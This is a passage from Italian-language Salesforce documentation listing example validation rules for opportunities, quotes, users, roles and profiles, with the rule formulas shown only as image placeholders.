

# L'ammontare dell'opportunità non può superare € 10 milioni



# Verifica opportunità per prodotti



## L'opportunità deve disporre di prodotti se ha superato la fase "Necessita analisi"



### Formato nome opportunità



### Impedire che gli agenti di vendita retrocedano la fase di un'opportunità



# Per le opportunità conseguite la probabilità deve essere 100%



### Per le opportunità perse la probabilità deve essere zero



#### Data inizio progetto



### Esempi di regole di convalida dei preventivi

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### Visualizza errore se lo sconto della voce preventivo supera il 40%



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# Esempi di regole di convalida per utenti, ruoli e profili

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# La percentuale di sconto non può superare il limite in base al ruolo



### L'ammontare di spesa non supera il massimo di spesa massima consentita all'utente



### Solo il titolare del record può modificare il campo



### Solo il titolare del record o l'amministratore può modificare il campo



### La Data chiusura dell'opportunità può essere retrodatata solo dall'amministratore



# Esempi di varie regole di convalida

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### Consentire l'incremento ma non la diminuzione dei numeri



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

sponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### Patente di guida della California



# Subordinare l'immissione di determinati valori alla selezione della casella "Accetto le condizioni"

